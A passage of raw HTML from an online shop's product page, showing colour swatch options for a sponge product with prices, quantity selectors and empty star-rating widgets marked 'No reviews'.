<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                          max="984"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="sponge / hearty white"
                        data-vid="38058329112745"
                        data-price="299"
                        data-cprice=""
                        data-iq="9993"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Hearty White
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                          max="9993"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="sponge / raindrop black"
                        data-vid="38058357850281"
                        data-price="299"
                        data-cprice=""
                        data-iq="10006"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Raindrop Black
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="10006"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="sponge / circular white"
                        data-vid="38058333995177"
                        data-price="299"
                        data-cprice=""
                        data-iq="10005"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Circular White
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
